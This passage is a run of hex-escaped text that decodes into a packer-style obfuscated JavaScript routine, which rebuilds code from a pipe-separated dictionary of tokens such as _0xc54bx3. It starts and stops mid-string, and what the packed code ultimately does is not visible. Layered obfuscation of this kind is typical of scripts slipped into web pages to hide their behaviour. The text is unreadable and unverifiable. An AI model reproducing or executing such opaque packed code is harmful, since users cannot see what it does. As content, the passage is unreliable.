x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\